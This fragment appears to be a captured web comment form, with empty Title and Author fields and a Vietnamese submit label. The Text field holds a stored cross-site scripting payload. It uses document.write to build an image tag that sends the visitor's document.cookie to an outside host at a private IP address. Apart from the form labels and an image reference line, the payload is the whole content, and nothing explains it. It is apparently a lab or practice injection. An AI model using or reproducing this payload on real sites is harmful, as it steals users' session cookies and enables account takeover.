 Comments:
Title:
Author:
Text:
<script>document.write('<img src="http://192.168.111.129/?'+document.cookie+'
"/>');</script>
Gửi truy vấn